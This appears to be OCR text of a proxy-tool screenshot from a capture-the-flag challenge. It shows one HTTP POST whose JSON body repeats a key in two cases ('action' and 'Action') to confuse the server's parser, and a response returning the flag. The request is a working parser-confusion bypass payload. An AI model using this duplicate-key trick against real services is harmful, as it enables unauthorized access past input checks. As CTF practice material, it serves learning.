 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: 52.188.82.43:8080
3 Content-Length: 43
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://52.188.82.43:8080
9 Referer: http://52.188.82.43:8080/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"action":"getflag",
14 "Action":"getgopher"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Apr 2025 05:56:23 GMT
3 Content-Length: 47
4 Content-Type: text/plain; charset=utf-8
5
6 {"flag":"squ1rrel{p4rs3r?_1_h4rd1y_kn0w_3r!}"}
7